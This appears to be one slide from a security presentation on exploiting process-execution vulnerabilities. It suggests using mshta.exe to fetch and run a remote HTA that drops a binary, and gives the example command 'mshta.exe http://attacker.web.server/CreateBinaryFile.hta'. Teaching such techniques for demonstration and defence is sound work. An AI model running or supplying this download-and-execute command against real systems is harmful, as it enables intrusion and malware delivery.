

# Exploitation of Process Execution Vulnerability
When you found a vulnerability which can be misused to execute any process,
Maybe you don’t want to execute calc.exe
You may want to download and execute an intended binary file to demonstrate the vulnerability
You can use mshta.exe to create and execute a binary file
ex) mshta.exe http://attacker.web.server/CreateBinaryFile.hta
32